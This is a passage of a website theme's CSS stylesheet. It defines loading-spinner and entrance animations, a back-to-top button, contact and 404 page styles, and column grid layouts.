0% {
-webkit-transform:perspective(120px)
}
50% {
-webkit-transform:perspective(120px) rotateY(180deg)
}
100% {
-webkit-transform:perspective(120px) rotateY(180deg) rotateX(180deg)
}
}
@keyframes rotateplane {
0% {
transform:perspective(120px) rotateX(0) rotateY(0);
-webkit-transform:perspective(120px) rotateX(0) rotateY(0)
}
50% {
transform:perspective(120px) rotateX(-180.1deg) rotateY(0);
-webkit-transform:perspective(120px) rotateX(-180.1deg) rotateY(0)
}
100% {
transform:perspective(120px) rotateX(-180deg) rotateY(-179.9deg);
-webkit-transform:perspective(120px) rotateX(-180deg) rotateY(-179.9deg)
}
}
.ajax_loader .rotating_cubes {
	width: 32px;
	height: 32px;
	margin: -16px 0 0 -16px;
	position: relative
}
.ajax_loader .rotating_cubes .cube1, .ajax_loader .rotating_cubes .cube2 {
	background-color: #303030;
	width: 10px;
	height: 10px;
	position: absolute;
	top: 0;
	left: 0;
	-webkit-animation: cubemove 1.8s infinite ease-in-out;
	animation: cubemove 1.8s infinite ease-in-out
}
.ajax_loader .rotating_cubes .cube2 {
	-webkit-animation-delay: -.9s;
	animation-delay: -.9s
}
@-webkit-keyframes cubemove {
25% {
-webkit-transform:translateX(42px) rotate(-90deg) scale(.5)
}
50% {
-webkit-transform:translateX(42px) translateY(42px) rotate(-180deg)
}
75% {
-webkit-transform:translateX(0) translateY(42px) rotate(-270deg) scale(.5)
}
100% {
-webkit-transform:rotate(-360deg)
}
}
@keyframes cubemove {
25% {
transform:translateX(42px) rotate(-90deg) scale(.5);
-webkit-transform:translateX(42px) rotate(-90deg) scale(.5)
}
50% {
transform:translateX(42px) translateY(42px) rotate(-179deg);
-webkit-transform:translateX(42px) translateY(42px) rotate(-179deg)
}
50.1% {
transform:translateX(42px) translateY(42px) rotate(-180deg);
-webkit-transform:translateX(42px) translateY(42px) rotate(-180deg)
}
75% {
transform:translateX(0) translateY(42px) rotate(-270deg) scale(.5);
-webkit-transform:translateX(0) translateY(42px) rotate(-270deg) scale(.5)
}
100% {
transform:rotate(-360deg);
-webkit-transform:rotate(-360deg)
}
}
.ajax_loader .stripes {
	width: 50px;
	height: 60px;
	margin: -30px 0 0 -25px;
	font-size: 10px
}
.ajax_loader .stripes>div {
	background-color: #303030;
	height: 100%;
	width: 6px;
	display: inline-block;
	margin: 0 3px 0 0;
	-webkit-animation: stretchdelay 1.2s infinite ease-in-out;
	animation: stretchdelay 1.2s infinite ease-in-out
}
.ajax_loader .stripes .rect2 {
	-webkit-animation-delay: -1.1s;
	animation-delay: -1.1s
}
.ajax_loader .stripes .rect3 {
	-webkit-animation-delay: -1s;
	animation-delay: -1s
}
.ajax_loader .stripes .rect4 {
	-webkit-animation-delay: -.9s;
	animation-delay: -.9s
}
.ajax_loader .stripes .rect5 {
	-webkit-animation-delay: -.8s;
	animation-delay: -.8s
}
@-webkit-keyframes stretchdelay {
0%, 100%, 40% {
-webkit-transform:scaleY(.4)
}
20% {
-webkit-transform:scaleY(1)
}
}
@keyframes stretchdelay {
0%, 100%, 40% {
transform:scaleY(.4);
-webkit-transform:scaleY(.4)
}
20% {
transform:scaleY(1);
-webkit-transform:scaleY(1)
}
}
.ajax_loader .wave {
	width: 72px;
	margin: -9px 0 0 -36px
}
.ajax_loader .wave>div {
	width: 18px;
	height: 18px;
	background-color: #303030;
	margin: 0 3px 0 0;
	border-radius: 100%;
	display: inline-block;
	-webkit-animation: bouncedelay 1.4s infinite ease-in-out;
	animation: bouncedelay 1.4s infinite ease-in-out;
	-webkit-animation-fill-mode: both;
	animation-fill-mode: both
}
.ajax_loader .wave .bounce1 {
	-webkit-animation-delay: -.32s;
	animation-delay: -.32s
}
.ajax_loader .wave .bounce2 {
	-webkit-animation-delay: -.16s;
	animation-delay: -.16s
}
@-webkit-keyframes bouncedelay {
0%, 100%, 80% {
-webkit-transform:scale(0)
}
40% {
-webkit-transform:scale(1)
}
}
@keyframes bouncedelay {
0%, 100%, 80% {
transform:scale(0);
-webkit-transform:scale(0)
}
40% {
transform:scale(1);
-webkit-transform:scale(1)
}
}
.ajax_loader .two_rotating_circles {
	width: 40px;
	height: 40px;
	margin: -20px 0 0 -20px;
	position: relative;
	text-align: center;
	-webkit-animation: rotatecircles 2s infinite linear;
	animation: rotatecircles 2s infinite linear
}
.ajax_loader .two_rotating_circles .dot1, .ajax_loader .two_rotating_circles .dot2 {
	width: 60%;
	height: 60%;
	display: inline-block;
	position: absolute;
	top: 0;
	background-color: #303030;
	border-radius: 100%;
	-webkit-animation: bounce 2s infinite ease-in-out;
	animation: bounce 2s infinite ease-in-out
}
.ajax_loader .two_rotating_circles .dot2 {
	top: auto;
	bottom: 0;
	-webkit-animation-delay: -1s;
	animation-delay: -1s
}
@-webkit-keyframes rotatecircles {
100% {
-webkit-transform:rotate(360deg)
}
}
@keyframes rotatecircles {
100% {
transform:rotate(360deg);
-webkit-transform:rotate(360deg)
}
}
.ajax_loader .five_rotating_circles {
	width: 60px;
	height: 60px;
	margin: -30px 0 0 -30px;
	position: relative
}
.ajax_loader .five_rotating_circles .container1>div, .ajax_loader .five_rotating_circles .container2>div, .ajax_loader .five_rotating_circles .container3>div {
	width: 12px;
	height: 12px;
	background-color: #303030;
	border-radius: 100%;
	position: absolute;
	-webkit-animation: bouncedelay 1.2s infinite ease-in-out;
	animation: bouncedelay 1.2s infinite ease-in-out;
	-webkit-animation-fill-mode: both;
	animation-fill-mode: both
}
.ajax_loader .five_rotating_circles .spinner-container {
	position: absolute;
	width: 100%;
	height: 100%
}
.ajax_loader .five_rotating_circles .container2 {
	-webkit-transform: rotateZ(45deg);
	transform: rotateZ(45deg)
}
.ajax_loader .five_rotating_circles .container3 {
	-webkit-transform: rotateZ(90deg);
	transform: rotateZ(90deg)
}
.ajax_loader .five_rotating_circles .circle1 {
	top: 0;
	left: 0
}
.ajax_loader .five_rotating_circles .circle2 {
	top: 0;
	right: 0
}
.ajax_loader .five_rotating_circles .circle3 {
	right: 0;
	bottom: 0
}
.ajax_loader .five_rotating_circles .circle4 {
	left: 0;
	bottom: 0
}
.ajax_loader .five_rotating_circles .container2 .circle1 {
	-webkit-animation-delay: -1.1s;
	animation-delay: -1.1s
}
.ajax_loader .five_rotating_circles .container3 .circle1 {
	-webkit-animation-delay: -1s;
	animation-delay: -1s
}
.ajax_loader .five_rotating_circles .container1 .circle2 {
	-webkit-animation-delay: -.9s;
	animation-delay: -.9s
}
.ajax_loader .five_rotating_circles .container2 .circle2 {
	-webkit-animation-delay: -.8s;
	animation-delay: -.8s
}
.ajax_loader .five_rotating_circles .container3 .circle2 {
	-webkit-animation-delay: -.7s;
	animation-delay: -.7s
}
.ajax_loader .five_rotating_circles .container1 .circle3 {
	-webkit-animation-delay: -.6s;
	animation-delay: -.6s
}
.ajax_loader .five_rotating_circles .container2 .circle3 {
	-webkit-animation-delay: -.5s;
	animation-delay: -.5s
}
.ajax_loader .five_rotating_circles .container3 .circle3 {
	-webkit-animation-delay: -.4s;
	animation-delay: -.4s
}
.ajax_loader .five_rotating_circles .container1 .circle4 {
	-webkit-animation-delay: -.3s;
	animation-delay: -.3s
}
.ajax_loader .five_rotating_circles .container2 .circle4 {
	-webkit-animation-delay: -.2s;
	animation-delay: -.2s
}
.ajax_loader .five_rotating_circles .container3 .circle4 {
	-webkit-animation-delay: -.1s;
	animation-delay: -.1s
}
@-webkit-keyframes pulsating_circle {
0% {
-webkit-transform:scale(.1);
transform:scale(.1);
opacity:1
}
70% {
-webkit-transform:scale(1);
transform:scale(1);
opacity:.7
}
100% {
opacity:0
}
}
@keyframes pulsating_circle {
0% {
-webkit-transform:scale(.1);
transform:scale(.1);
opacity:1
}
70% {
-webkit-transform:scale(1);
transform:scale(1);
opacity:.7
}
100% {
opacity:0
}
}
.ajax_loader .pulsating_circle {
	height: 50px;
	width: 50px;
	border-radius: 100%;
	border: 2px solid #303030;
	-webkit-animation: pulsating_circle 1s 0s infinite cubic-bezier(.21, .53, .56, .8);
	animation: pulsating_circle 1s 0s infinite cubic-bezier(.21, .53, .56, .8)
}
@-webkit-keyframes ripples {
0% {
-webkit-transform:scale(.1);
transform:scale(.1);
opacity:1
}
70% {
-webkit-transform:scale(1);
transform:scale(1);
opacity:.7
}
100% {
opacity:0
}
}
@keyframes ripples {
0% {
-webkit-transform:scale(.1);
transform:scale(.1);
opacity:1
}
70% {
-webkit-transform:scale(1);
transform:scale(1);
opacity:.7
}
100% {
opacity:0
}
}
#back_to_top, #back_to_top.off {
	opacity: 0;
	filter: alpha(opacity=0)
}
.ajax_loader .ripples {
	position: relative;
	-webkit-transform: translateX(-25px) translateY(-25px);
	-ms-transform: translateX(-25px) translateY(-25px);
	transform: translateX(-25px) translateY(-25px)
}
.ajax_loader .ripples .ripples_circle {
	position: absolute;
	top: 0;
	left: 0;
	width: 50px;
	height: 50px;
	border-radius: 100%;
	border: 2px solid #303030;
	-webkit-animation: ripples 1.25s 0s infinite cubic-bezier(.21, .53, .56, .8);
	animation: ripples 1.25s 0s infinite cubic-bezier(.21, .53, .56, .8)
}
.ajax_loader .ripples .ripples_circle1 {
	-webkit-animation-delay: 0s;
	animation-delay: 0s
}
.ajax_loader .ripples .ripples_circle2 {
	-webkit-animation-delay: .2s;
	animation-delay: .2s
}
.ajax_loader .ripples .ripples_circle3 {
	-webkit-animation-delay: .4s;
	animation-delay: .4s
}
@-webkit-keyframes spinner {
from {
-webkit-transform:rotate(0)
}
to {
	-webkit-transform: rotate(359deg)
}
}
@keyframes spinner {
from {
transform:rotate(0)
}
to {
	transform: rotate(359deg)
}
}
.ajax_loader .spinner {
	height: 80px;
	width: 80px;
	position: absolute;
	top: 50%;
	left: 50%;
	margin: -40px 0 0 -40px;
	-webkit-animation: spinner 1.5s infinite linear;
	-moz-animation: spinner 1.5s infinite linear;
	-o-animation: spinner 1.5s infinite linear;
	animation: spinner 1.5s infinite linear;
	border: 1px solid #e4e4e4;
	border-radius: 100%
}
.ajax_loader .spinner:before {
	content: "";
	display: block;
	position: absolute;
	left: -1px;
	top: -1px;
	height: 100%;
	width: 100%;
	border-top: 1px solid #727272;
	border-left: 1px solid transparent;
	border-bottom: 1px solid transparent;
	border-right: 1px solid transparent;
	border-radius: 100%
}
.loading-center-absolute {
	height: 80px;
	width: 80px;
	margin-top: -40px;
	margin-left: -40px
}
.loading-center-absolute .object {
	width: 15px;
	height: 15px;
	background-color: #e6ae48;
	margin-right: 15px;
	float: left;
	margin-bottom: 15px
}
.loading-center-absolute .object_one {
	-webkit-animation: animate 1s -.9s ease-in-out infinite;
	animation: animate 1s -.9s ease-in-out infinite
}
.loading-center-absolute .object_two {
	-webkit-animation: animate 1s -.8s ease-in-out infinite;
	animation: animate 1s -.8s ease-in-out infinite
}
.loading-center-absolute .object_three {
	-webkit-animation: animate 1s -.7s ease-in-out infinite;
	animation: animate 1s -.7s ease-in-out infinite
}
.loading-center-absolute .object_four {
	-webkit-animation: animate 1s -.6s ease-in-out infinite;
	animation: animate 1s -.6s ease-in-out infinite
}
.loading-center-absolute .object_five {
	-webkit-animation: animate 1s -.5s ease-in-out infinite;
	animation: animate 1s -.5s ease-in-out infinite
}
.loading-center-absolute .object_six {
	-webkit-animation: animate 1s -.4s ease-in-out infinite;
	animation: animate 1s -.4s ease-in-out infinite
}
.loading-center-absolute .object_seven {
	-webkit-animation: animate 1s -.3s ease-in-out infinite;
	animation: animate 1s -.3s ease-in-out infinite
}
.loading-center-absolute .object_eight {
	-webkit-animation: animate 1s -.2s ease-in-out infinite;
	animation: animate 1s -.2s ease-in-out infinite
}
.loading-center-absolute .object_nine {
	-webkit-animation: animate 1s -.1s ease-in-out infinite;
	animation: animate 1s -.1s ease-in-out infinite
}
.loading-center-absolute .object:nth-child(3n+0) {
	margin-right: 0
}
@-webkit-keyframes animate {
50% {
-ms-transform:scale(1.5, 1.5);
-webkit-transform:scale(1.3, 1.3);
transform:scale(1.3, 1.3)
}
100% {
-ms-transform:scale(1, 1);
-webkit-transform:scale(1, 1);
transform:scale(1, 1)
}
}
@keyframes animate {
50% {
-ms-transform:scale(1.3, 1.3);
-webkit-transform:scale(1.3, 1.3);
transform:scale(1.3, 1.3)
}
100% {
-ms-transform:scale(1, 1);
-webkit-transform:scale(1, 1);
transform:scale(1, 1)
}
}
.indeterminate-holder .indeterminate-holder {
	width: 500px;
	margin: 0 auto 0 -250px
}
.indeterminate-holder .indeterminate-progress {
	position: relative;
	height: 4px;
	display: block;
	width: 100%;
	background-color: #E8E6E6;
	overflow: hidden
}
.indeterminate-holder .indeterminate {
	background-color: #e6ae48
}
.indeterminate-holder .indeterminate:after, .indeterminate-holder .indeterminate:before {
	content: '';
	position: absolute;
	background-color: inherit;
	left: 0;
	bottom: 0;
	will-change: left, right;
	top: 0
}
.indeterminate-holder .indeterminate:before {
	-webkit-animation: indeterminate 3s cubic-bezier(.65, .815, .735, .395) infinite;
	animation: indeterminate 3s cubic-bezier(.65, .815, .735, .395) infinite
}
.indeterminate-holder .indeterminate:after {
	-webkit-animation: indeterminate-short 3s cubic-bezier(.165, .84, .44, 1) infinite;
	animation: indeterminate-short 3s cubic-bezier(.165, .84, .44, 1) infinite;
	-webkit-animation-delay: 1.15s;
	animation-delay: 1.15s
}
@-webkit-keyframes indeterminate {
0% {
left:-35%;
right:100%
}
100%, 60% {
left:100%;
right:-90%
}
}
@keyframes indeterminate {
0% {
left:-35%;
right:100%
}
100%, 60% {
left:100%;
right:-90%
}
}
@-webkit-keyframes indeterminate-short {
0% {
left:-200%;
right:100%
}
100%, 60% {
left:107%;
right:-8%
}
}
@keyframes indeterminate-short {
0% {
left:-200%;
right:100%
}
100%, 60% {
left:107%;
right:-8%
}
}
body.boxed .footer_inner, body.boxed .wrapper_inner {
	width: 1150px;
	margin: 0 auto
}
section.section {
	display: block;
	position: relative;
	padding: 50px 0
}
div.section {
	position: relative;
	background-position: center center;
	background-repeat: no-repeat;
	background-size: cover
}
div.section.pattern_background {
	background-position: 0 0;
	background-repeat: repeat;
	background-size: inherit
}
.use_row_as_box {
	-moz-border-radius: 4px;
	-webkit-border-radius: 4px;
	-ms-border-radius: 4px;
	-o-border-radius: 4px;
	border-radius: 4px
}
.boxed .section .section_inner, .grid_section .section_inner {
	width: 1100px;
	margin: 0 auto;
	position: relative;
	z-index: 20
}
div.column1 .grid_section .section_inner, div.column2 .grid_section .section_inner {
	width: 100%
}
.full_section_inner {
	position: relative;
	z-index: 20
}
.pagination {
	position: relative;
	display: inline-block;
	vertical-align: middle;
	width: 100%;
	margin: 10px 0 50px
}
.pagination ul {
	display: inline-block;
	vertical-align: middle;
	list-style-type: none;
	margin: 0;
	padding: 0
}
.pagination ul li {
	float: left;
	display: inline-block
}
.pagination ul li.first, .pagination ul li.prev {
	position: absolute;
	top: 0;
	left: 0
}
.pagination ul li.prev.prev_first {
	left: 33px
}
.pagination ul li.last, .pagination ul li.next {
	position: absolute;
	top: 0;
	right: 0
}
.pagination ul li.next.next_last {
	right: 33px
}
.pagination ul li>a, .pagination ul li>span {
	position: relative;
	display: inline-block;
	width: 33px;
	height: auto;
	line-height: 33px;
	margin: 0;
	color: #a6a6a6;
	background-color: transparent;
	font-size: 30px;
	font-weight: 400;
	vertical-align: middle;
	text-decoration: none;
	text-transform: uppercase;
	cursor: pointer;
	white-space: nowrap;
	outline: 0;
	text-shadow: none;
	-webkit-transition: color .3s ease-in-out;
	-moz-transition: color .3s ease-in-out;
	-ms-transition: color .3s ease-in-out;
	-o-transition: color .3s ease-in-out;
	transition: color .3s ease-in-out
}
.pagination ul li a:hover, .pagination ul li.active span {
	color: #393939
}
.pagination ul li a span:before {
	position: relative;
	display: block;
	line-height: inherit
}
.pagination ul li.active span, .pagination ul li>a.inactive {
	font-family: 'Crete Round', sans-serif;
	font-size: 22px;
	font-style: italic
}
#back_to_top {
	height: auto;
	position: fixed;
	bottom: 65px;
	margin: 0;
	z-index: 10000;
	-webkit-transition: opacity .3s ease-in-out;
	-moz-transition: opacity .3s ease-in-out;
	-o-transition: opacity .3s ease-in-out;
	transition: opacity .3s ease-in-out;
	right: 25px;
	visibility: hidden
}
#back_to_top.off {
	right: 25px
}
#back_to_top.on {
	opacity: 1;
	filter: alpha(opacity=100);
	visibility: visible;
	right: 25px
}
#back_to_top .hover {
	display: none
}
#back_to_top>span {
	width: 46px;
	height: 46px;
	line-height: 46px;
	text-decoration: none;
	font-size: 15px;
	color: #fff;
	background-color: #d1d1d1;
	border: 1px solid transparent;
	-webkit-transition: background-color .3s ease-in-out, color .3s ease-in-out, border-color .3s ease-in-out;
	-moz-transition: background-color .3s ease-in-out, color .3s ease-in-out, border-color .3s ease-in-out;
	-ms-transition: background-color .3s ease-in-out, color .3s ease-in-out, border-color .3s ease-in-out;
	-o-transition: background-color .3s ease-in-out, color .3s ease-in-out, border-color .3s ease-in-out;
	transition: background-color .3s ease-in-out, color .3s ease-in-out, border-color .3s ease-in-out;
	-webkit-box-sizing: border-box;
	-moz-box-sizing: border-box;
	box-sizing: border-box
}
#back_to_top span span {
	display: block;
	line-height: inherit
}
#back_to_top:hover>span {
	background-color: #585858
}
.right_side_menu_opened #back_to_top, .side_area_slide_with_content .side_menu_open #back_to_top {
	display: none
}
.paspartu_enabled #back_to_top, .paspartu_enabled #back_to_top.on {
	right: calc(2% + 10px)
}
body div.pp_default .pp_loaderIcon {
	background-color: #fff;
	border-radius: 20px
}
.last_toggle_el_margin, .wpb_button, .wpb_content_element, .wpb_row, ul.wpb_thumbnails-fluid>li {
	margin-bottom: 0!important
}
.parallax_section_inner_margin, .section_inner_margin {
	margin-left: -15px;
	margin-right: -15px
}
@-webkit-keyframes element-from-left {
0% {
-webkit-transform:translate(-20%, 0);
opacity:0
}
100% {
-webkit-transform:translate(0, 0);
opacity:1
}
}
@-moz-keyframes element-from-left {
0% {
-moz-transform:translate(-20%, 0);
opacity:0
}
100% {
-moz-transform:translate(0, 0);
opacity:1
}
}
@-o-keyframes element-from-left {
0% {
-o-transform:translate(-20%, 0);
opacity:0
}
100% {
-o-transform:translate(0, 0);
opacity:1
}
}
@keyframes element-from-left {
0% {
transform:translate(-20%, 0);
opacity:0
}
100% {
transform:translate(0, 0);
opacity:1
}
}
@-webkit-keyframes element-from-right {
0% {
-webkit-transform:translate(20%, 0);
opacity:0
}
100% {
-webkit-transform:translate(0, 0);
opacity:1
}
}
@-moz-keyframes element-from-right {
0% {
-moz-transform:translate(20%, 0);
opacity:0
}
100% {
-moz-transform:translate(0, 0);
opacity:1
}
}
@-o-keyframes element-from-right {
0% {
-o-transform:translate(20%, 0);
opacity:0
}
100% {
-o-transform:translate(0, 0);
opacity:1
}
}
@keyframes element-from-right {
0% {
transform:translate(20%, 0);
opacity:0
}
100% {
transform:translate(0, 0);
opacity:1
}
}
@-webkit-keyframes element-from-bottom {
0% {
-webkit-transform:translate(0, 30%);
opacity:0
}
100% {
-webkit-transform:translate(0, 0);
opacity:1
}
}
@-moz-keyframes element-from-bottom {
0% {
-moz-transform:translate(0, 30%);
opacity:0
}
100% {
-moz-transform:translate(0, 0);
opacity:1
}
}
@-o-keyframes element-from-bottom {
0% {
-o-transform:translate(0, 30%);
opacity:0
}
100% {
-o-transform:translate(0, 0);
opacity:1
}
}
@keyframes element-from-bottom {
0% {
transform:translate(0, 30%);
opacity:0
}
100% {
transform:translate(0, 0);
opacity:1
}
}
@-webkit-keyframes element-from-top {
0% {
-webkit-transform:translate(0, -30%);
opacity:0
}
100% {
-webkit-transform:translate(0, 0);
opacity:1
}
}
@-moz-keyframes element-from-top {
0% {
-moz-transform:translate(0, -30%);
opacity:0
}
100% {
-moz-transform:translate(0, 0);
opacity:1
}
}
@-o-keyframes element-from-top {
0% {
-o-transform:translate(0, -30%);
opacity:0
}
100% {
-o-transform:translate(0, 0);
opacity:1
}
}
@keyframes element-from-top {
0% {
transform:translate(0, -30%);
opacity:0
}
100% {
transform:translate(0, 0);
opacity:1
}
}
@-webkit-keyframes element-transform {
0% {
-webkit-transform:scale(.3);
opacity:.1
}
100% {
-webkit-transform:scale(1);
opacity:1
}
}
@-moz-keyframes element-transform {
0% {
-moz-transform:scale(.3);
opacity:.1
}
100% {
-moz-transform:scale(1);
opacity:1
}
}
@-o-keyframes element-transform {
0% {
-o-transform:scale(.3);
opacity:.1
}
100% {
-o-transform:scale(1);
opacity:1
}
}
@keyframes element-transform {
0% {
transform:scale(.3);
opacity:.1
}
100% {
transform:scale(1);
opacity:1
}
}
@-webkit-keyframes buffering-stripes {
from {
background-position:0 0
}
to {
	background-position: 30px 0
}
}
@-moz-keyframes buffering-stripes {
from {
background-position:0 0
}
to {
	background-position: 30px 0
}
}
@-ms-keyframes buffering-stripes {
from {
background-position:0 0
}
to {
	background-position: 30px 0
}
}
@-o-keyframes buffering-stripes {
from {
background-position:0 0
}
to {
	background-position: 30px 0
}
}
@keyframes buffering-stripes {
from {
background-position:0 0
}
to {
	background-position: 30px 0
}
}
@-webkit-keyframes scaleout {
0% {
-webkit-transform:scale(0)
}
100% {
-webkit-transform:scale(1);
opacity:0
}
}
@-moz-keyframes scaleout {
0% {
-moz-transform:scale(0)
}
100% {
-moz-transform:scale(1);
opacity:0
}
}
@-ms-keyframes scaleout {
0% {
-ms-transform:scale(0)
}
100% {
-ms-transform:scale(1);
opacity:0
}
}
@-o-keyframes scaleout {
0% {
-o-transform:scale(0)
}
100% {
-o-transform:scale(1);
opacity:0
}
}
@keyframes scaleout {
0% {
transform:scale(0);
-webkit-transform:scale(0)
}
100% {
transform:scale(1);
-webkit-transform:scale(1);
opacity:0
}
}
@-webkit-keyframes spin {
from {
-webkit-transform:rotate(0);
opacity:1
}
to {
	-webkit-transform: rotate(360deg);
	opacity: 1
}
}
@-moz-keyframes spin {
from {
-moz-transform:rotate(0);
opacity:1
}
to {
	-moz-transform: rotate(360deg);
	opacity: 1
}
}
@-ms-keyframes spin {
from, to {
opacity:1
}
from {
	-ms-transform: rotate(0)
}
to {
	-ms-transform: rotate(360deg)
}
}
@-o-keyframes spin {
from {
-o-transform:rotate(0);
opacity:1
}
to {
	-o-transform: rotate(360deg);
	opacity: 1
}
}
@keyframes spin {
from {
transform:rotate(0);
opacity:1
}
to {
	transform: rotate(360deg);
	opacity: 1
}
}
.element_from_bottom, .element_from_fade, .element_from_left, .element_from_right, .element_from_top {
	display: inline-block;
	width: 100%
}
.touch .no_animation_on_touch .element_from_bottom>div, .touch .no_animation_on_touch .element_from_fade>div, .touch .no_animation_on_touch .element_from_left>div, .touch .no_animation_on_touch .element_from_right>div, .touch .no_animation_on_touch .element_from_top>div, .touch .no_animation_on_touch .element_transform>div {
	opacity: 1;
	filter: alpha(opacity=100);
	-webkit-transform: scale(1);
	-moz-transform: scale(1);
	-o-transform: scale(1);
	transform: scale(1);
	-webkit-animation: none;
	-moz-animation: none;
	-o-animation: none;
	animation: none
}
.element_from_bottom>div, .element_from_fade>div, .element_from_left>div, .element_from_right>div, .element_from_top>div {
	opacity: 0;
	display: inline-block;
	width: 100%;
	filter: alpha(opacity=0)
}
.element_transform>div {
	opacity: .2;
	-webkit-transform: scale(.5);
	-moz-transform: scale(.5);
	-o-transform: scale(.5);
	transform: scale(.5)
}
.element_from_fade.element_from_fade_on>div {
	opacity: 1;
	filter: alpha(opacity=100);
	-webkit-transition: opacity .8s ease 0s;
	-moz-transition: opacity .8s ease 0s;
	-o-transition: opacity .8s ease 0s;
	-webkit-backface-visibility: hidden
}
.element_from_left.element_from_left_on>div {
	-webkit-animation: element-from-left .7s 1 ease-in-out;
	-moz-animation: element-from-left .7s 1 ease-in-out;
	-o-animation: element-from-left .7s 1 ease-in-out;
	animation: element-from-left .7s 1 ease-in-out;
	opacity: 1;
	filter: alpha(opacity=100);
	-webkit-backface-visibility: hidden
}
.element_from_right.element_from_right_on>div {
	-webkit-animation: element-from-right .7s 1 ease-in-out;
	-moz-animation: element-from-right .7s 1 ease-in-out;
	-o-animation: element-from-right .7s 1 ease-in-out;
	animation: element-from-right .7s 1 ease-in-out;
	opacity: 1;
	filter: alpha(opacity=100);
	-webkit-backface-visibility: hidden
}
.element_from_top.element_from_top_on>div {
	-webkit-animation: element-from-top .7s 1 ease-in-out;
	-moz-animation: element-from-top .7s 1 ease-in-out;
	-o-animation: element-from-top .7s 1 ease-in-out;
	animation: element-from-top .7s 1 ease-in-out;
	opacity: 1;
	filter: alpha(opacity=100);
	-webkit-backface-visibility: hidden
}
.element_from_bottom.element_from_bottom_on>div {
	-webkit-animation: element-from-bottom .7s 1 ease-in-out;
	-moz-animation: element-from-bottom .7s 1 ease-in-out;
	-o-animation: element-from-bottom .7s 1 ease-in-out;
	animation: element-from-bottom .7s 1 ease-in-out;
	opacity: 1;
	filter: alpha(opacity=100);
	-webkit-backface-visibility: hidden
}
.element_transform.element_transform_on>div {
	-webkit-animation: element-transform .4s 1 cubic-bezier(.175, .885, .32, 1.275);
	-moz-animation: element-transform .4s 1 cubic-bezier(.175, .885, .32, 1.275);
	-o-animation: element-transform .4s 1 cubic-bezier(.175, .885, .32, 1.275);
	animation: element-transform .4s 1 cubic-bezier(.175, .885, .32, 1.275);
	opacity: 1;
	-webkit-transform: scale(1);
	-moz-transform: scale(1);
	-o-transform: scale(1);
	transform: scale(1)
}
.q_contact_page {
	padding: 0!important
}
.google_map_holder {
	position: relative
}
.google_map_ovrlay {
	position: absolute;
	z-index: 1000;
	width: 100%;
	height: 100%;
	display: none
}
.q_google_map {
	display: block;
	width: 100%;
	height: 300px
}
.q_google_map embed, .q_google_map iframe, .q_google_map object {
	width: 100%;
	display: block
}
.q_google_map img {
	max-width: none
}
.contact_form h5 {
	margin: 0 0 18px
}
.contact-error {
	display: block;
	margin: 0;
	position: relative;
	top: -7px
}
.contact_form>form>.contact-error {
	top: 5px
}
.contact_detail {
	margin: 75px 0 80px
}
.contact_section {
	display: block;
	padding: 0 0 40px;
	text-align: left
}
.contact_section.center_align {
	text-align: center
}
.contact_section.right_align {
	text-align: right
}
.contact_section h4 {
	margin-bottom: 20px
}
span.submit_button_contact {
	display: block;
	text-align: left
}
.drop_down .second .inner ul.right li a, .drop_down .second .inner ul.right li h4, .q_contact_page.map_lr.map_left_position span.submit_button_contact {
	text-align: right
}
.contact_detail.map_grid .google_map {
	margin: 0 0 35px
}
.q_contact_page.map_lr .contact_detail {
	display: inline-block;
	width: 49%
}
.q_contact_page.map_lr .google_map_holder {
	display: inline-block;
	width: 49%;
	margin: 75px 0 80px
}
.q_contact_page.map_lr.map_left_position .contact_detail, .q_contact_page.map_lr.map_left_position .google_map_holder {
	float: right
}
.q_contact_page.map_lr.map_left_position .contact_detail {
	margin-left: 2%
}
.q_contact_page.map_lr.map_right_position .contact_detail, .q_contact_page.map_lr.map_right_position .google_map_holder {
	float: left
}
.q_contact_page.map_lr.map_right_position .contact_detail {
	margin-right: 2%
}
.q_404_page {
	padding: 0!important
}
.page_not_found {
	margin: 118px 0 120px
}
.page_not_found h4 {
	margin: 30px 0 70px
}
.two_columns_66_33 {
	width: 100%
}
.two_columns_66_33>.column1 {
	width: 66.66%;
	float: left
}
.two_columns_66_33>.column1>.column_inner {
	padding: 0 20px 0 0
}
.two_columns_66_33>.column2 {
	width: 33.33%;
	float: left
}
.two_columns_66_33>.column2>.column_inner {
	padding: 0 0 0 20px
}
.two_columns_33_66 {
	width: 100%
}
.two_columns_33_66>.column1 {
	width: 33.33%;
	float: left
}
.two_columns_33_66>.column1>.column_inner {
	padding: 0 20px 0 0
}
.two_columns_33_66>.column2 {
	width: 66.66%;
	float: left
}
.two_columns_33_66>.column2>.column_inner {
	padding: 0 0 0 20px
}
.two_columns_75_25 {
	width: 100%
}
.two_columns_75_25>.column1 {
	width: 75%;
	float: left
}
.two_columns_75_25>.column1>.column_inner {
	padding: 0 20px 0 0
}
.two_columns_75_25>.column2 {
	width: 25%;
	float: left
}
.two_columns_75_25>.column2>.column_inner {
	padding: 0 0 0 20px
}
.two_columns_25_75 {
	width: 100%
}
.two_columns_25_75>.column1 {
	width: 25%;
	float: left
}
.two_columns_25_75>.column1>.column_inner {
	padding: 0 20px 0 0
}
.two_columns_25_75>.column2 {
	width: 75%;
	float: left
}
.two_columns_25_75>.column2>.column_inner {
	padding: 0 0 0 20px
}
.two_columns_50_50 {
	width: 100%
}
.two_columns_50_50>.column1, .two_columns_50_50>.column2 {
	width: 50%;
	float: left
}
.two_columns_50_50>.column1>.column_inner {
	padding: 0 10px 0 0
}
.two_columns_50_50>.column2>.column_inner {
	padding: 0 0 0 10px
}
.three_columns {
	width: 100%
}
.three_columns>.column1, .three_columns>.column2, .three_columns>.column3 {
	width: 33.33%;
	float: left
}
.three_columns>.column1>.column_inner {
	padding: 0 15px 0 0
}
.three_columns>.column2>.column_inner {
	padding: 0 5px 0 10px
}
.three_columns>.column3>.column_inner {
	padding: 0 0 0 15px
}
.four_columns {
	width: 100%
}
.four_columns>.column1, .four_columns>.column2, .four_columns>.column3, .four_columns>.column4 {
	width: 25%;
	float: left
}
.four_columns>.column1>.column_inner {
	padding: 0 15px 0 0
}
.four_columns>.column2>.column_inner {
	padding: 0 10px 0 5px
}
.four_columns>.column3>.column_inner {
	padding: 0 5px 0 10px
}
.four_columns>.column4>.column_inner {
	padding: 0 0 0 15px
}
.five_columns>.column1, .five_columns>.column2, .five_columns>.column3, .five_columns>.column4, .five_columns>.column5 {
	width: 20%;
	float: left
}
.five_columns>.column1>.column_inner, .five_columns>.column2>.column_inner, .five_columns>.column3>.column_inner, .five_columns>.column4>.column_inner {
	margin: 0 2.5% 0 0
}
.five_columns>.column5>.column_inner, header {
	margin: 0
}
header {
	width: 100%;
	display: inline-block;
	vertical-align: middle;
	position: relative;
	z-index: 110;
	-webkit-backface-visibility: hidden
}
